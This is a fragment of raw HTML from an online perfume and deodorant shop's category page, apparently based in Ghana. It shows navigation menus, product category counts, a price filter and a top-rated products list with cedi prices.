</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart-2/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light with-back-btn wd-nav-accordion-mb-on" style=""><div class="wd-page-title-bg wd-fill">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg 1920w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-430x242.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-150x84.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-700x394.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-400x225.jpg 400w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1300x731.jpg 1300w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-768x432.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1536x864.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-860x484.jpg 860w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div><div class="container"><div class="wd-title-wrapp"><div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div><h1 class="entry-title title">
Perfumes &amp; Deodorants</h1></div><div class="wd-btn-show-cat wd-action-btn wd-style-text">
<a href="#" rel="nofollow">
Categories					</a></div><ul class="wd-nav-product-cat wd-active wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion" ><li class="cat-item cat-item-429 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/air-freshener/" ><span class="nav-link-summary"><span class="nav-link-text">Air Freshener</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-431 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/aura-avenue/" ><img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="wd-nav-img" alt="" decoding="async" data-src="https://scentsbypearls.com/wp-content/uploads/2025/09/1000144536-150x150.jpg" srcset="" /><span class="nav-link-summary"><span class="nav-link-text">Aura Avenue</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-428 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/room-car-sprays/" ><span class="nav-link-summary"><span class="nav-link-text">Room &amp; Car Sprays</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-114 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/car-diffusers/" ><span class="nav-link-summary"><span class="nav-link-text">Car Diffusers</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-133 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/kiddies-corner/" ><span class="nav-link-summary"><span class="nav-link-text">Kiddies Corner</span><span class="nav-link-count">16 products</span></span></a></li><li class="cat-item cat-item-145 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/humidifier/" ><span class="nav-link-summary"><span class="nav-link-text">Humidifier</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-111 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Prefilled Perfumes</span><span class="nav-link-count">6 products</span></span></a></li><li class="cat-item cat-item-218 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfume-gift-sets/" ><span class="nav-link-summary"><span class="nav-link-text">Perfume Gift Sets</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-102 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/reed-diffuser/" ><span class="nav-link-summary"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span><span class="nav-link-count">15 products</span></span></a></li><li class="cat-item cat-item-383 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/smart-marque-collection/" ><img width="150" height="150" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="wd-nav-img" alt="" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-150x150.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-100x100.jpg 100w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2024/06/327150004_690284649506291_8513584042561524489_n.jpg 731w" /><span class="nav-link-summary"><span class="nav-link-text">Smart &amp; Marque Collection</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-379 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/uncategorized/" ><span class="nav-link-summary"><span class="nav-link-text">Uncategorized</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-126 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/bottles/" ><span class="nav-link-summary"><span class="nav-link-text">Bottles and Accessories</span><span class="nav-link-count">5 products</span></span></a></li><li class="cat-item cat-item-105 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/canisters/" ><span class="nav-link-summary"><span class="nav-link-text">Canisters</span><span class="nav-link-count">3 products</span></span></a></li><li class="cat-item cat-item-130 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/packages-and-combos/" ><span class="nav-link-summary"><span class="nav-link-text">Packages and Combos</span><span class="nav-link-count">1 product</span></span></a></li><li class="cat-item cat-item-216 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/lip-care/" ><span class="nav-link-summary"><span class="nav-link-text">Lip Care</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-146  wd-event-hover wd-active"><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Perfumes &amp; Deodorants</span><span class="nav-link-count">227 products</span></span></a><ul class="children wd-design-default wd-sub-menu wd-dropdown wd-dropdown-menu"><li class="cat-item cat-item-403 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" ><span class="nav-link-summary"><span class="nav-link-text">kHADLAJ</span><span class="nav-link-count">7 products</span></span></a></li><li class="cat-item cat-item-411 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" ><span class="nav-link-summary"><span class="nav-link-text">Noble Collection Perfumes</span><span class="nav-link-count">15 products</span></span></a></li><li class="cat-item cat-item-412 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/perfumes-spray/" ><span class="nav-link-summary"><span class="nav-link-text">Perfumes Spray</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-410 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Under 100gh Perfumes</span><span class="nav-link-count">2 products</span></span></a></li><li class="cat-item cat-item-215 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" ><span class="nav-link-summary"><span class="nav-link-text">Dear Body Deo</span><span class="nav-link-count">0 products</span></span></a></li><li class="cat-item cat-item-380 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" ><span class="nav-link-summary"><span class="nav-link-text">Designer Perfume (Grade 2)</span><span class="nav-link-count">10 products</span></span></a></li><li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" ><span class="nav-link-summary"><span class="nav-link-text">LATTAFA</span><span class="nav-link-count">29 products</span></span></a></li><li class="cat-item cat-item-199 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" ><span class="nav-link-summary"><span class="nav-link-text">Lattafa Deo</span><span class="nav-link-count">8 products</span></span></a></li><li class="cat-item cat-item-182 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Mini Perfumes</span><span class="nav-link-count">53 products</span></span></a></li><li class="cat-item cat-item-213 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" ><span class="nav-link-summary"><span class="nav-link-text">Only You Perfumes</span><span class="nav-link-count">9 products</span></span></a></li><li class="cat-item cat-item-175 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" ><span class="nav-link-summary"><span class="nav-link-text">Deodorants</span><span class="nav-link-count">17 products</span></span></a></li><li class="cat-item cat-item-176 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" ><span class="nav-link-summary"><span class="nav-link-text">Fragrance World</span><span class="nav-link-count">63 products</span></span></a></li><li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" ><span class="nav-link-summary"><span class="nav-link-text">Splashes</span><span class="nav-link-count">24 products</span></span></a></li></ul></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-grid-g wd-sidebar-hidden-md-sm wd-sidebar-hidden-sm wd-builder-off" role="main" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><aside class="wd-sidebar sidebar-container wd-grid-col sidebar-left" style="--wd-col-lg:3;--wd-col-md:12;--wd-col-sm:12;"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow noopener">Close</a></div></div><div class="widget-area"><div id="woocommerce_price_filter-5" class="wd-widget widget sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Filter by price</h5><form method="get" action="https://scentsbypearls.com/product-category/perfumes-deodorants/"><div class="price_slider_wrapper"><div class="price_slider" style="display:none;"></div><div class="price_slider_amount" data-step="10">
<label class="screen-reader-text" for="min_price">Min price</label>
<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
<label class="screen-reader-text" for="max_price">Max price</label>
<input type="text" id="max_price" name="max_price" value="500" data-max="500" placeholder="Max price" />
<button type="submit" class="button">Filter</button><div class="price_label" style="display:none;">
Price: <span class="from"></span> &mdash; <span class="to"></span></div><div class="clear"></div></div></div></form></div><div id="woocommerce_top_rated_products-10" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">Top rated products</h5><ul class="product_list_widget"><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/confetti-blush-250ml/" title="Confetti Blush -250ml" class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Confetti Blush -250ml" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-scaled-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-scaled-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-scaled-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-800x800.jpeg 800w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-1536x1536.jpeg 1536w, https://scentsbypearls.com/wp-content/uploads/2025/04/img_2109-2048x2048.jpeg 2048w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/confetti-blush-250ml/" title="Confetti Blush -250ml" class="wd-entities-title">
Confetti Blush -250ml			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>55.00</bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/blue-seduction-edp/" title="Blue Seduction -EDP" class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Blue Seduction -EDP" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-430x430.jpeg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-430x430.jpeg 430w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-150x150.jpeg 150w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-700x700.jpeg 700w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-64x64.jpeg 64w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-300x300.jpeg 300w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-1024x1024.jpeg 1024w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-768x768.jpeg 768w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-1140x1140.jpeg 1140w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-920x920.jpeg 920w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-575x575.jpeg 575w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0-380x380.jpeg 380w, https://scentsbypearls.com/wp-content/uploads/2023/02/b8234ca4-4a85-48f0-8898-19ff4d83fbb0.jpeg 1280w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/blue-seduction-edp/" title="Blue Seduction -EDP" class="wd-entities-title">
Blue Seduction -EDP			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>160.00</bdi></span></span>
</span>
</span></li><li>
<span class="widget-product-wrap">
<a href="https://scentsbypearls.com/product/6ml-perfume-oil/" title="6ml Perfume Oil." class="widget-product-img">
<img width="430" height="430" src="https://scentsbypearls.com/wp-content/uploads/2025/12/Eclipse@1x-1.0s-200px-200px.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6ml Perfume Oil." decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-src="https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-430x430.jpg" data-srcset="https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-430x430.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-150x150.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-700x700.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-scaled-64x64.jpg 64w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-300x300.jpg 300w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1024x1024.jpg 1024w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-768x768.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1536x1536.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-2048x2048.jpg 2048w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1140x1140.jpg 1140w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-920x920.jpg 920w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-575x575.jpg 575w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-380x380.jpg 380w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-1320x1320.jpg 1320w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-420x420.jpg 420w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-800x800.jpg 800w, https://scentsbypearls.com/wp-content/uploads/2022/04/8259-100x100.jpg 100w" />		</a>
<span class="widget-product-info">
<a href="https://scentsbypearls.com/product/6ml-perfume-oil/" title="6ml Perfume Oil." class="wd-entities-title">
6ml Perfume Oil.			</a><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#x20b5;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>29.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#x20b5;29.00.</span></span>
</span>
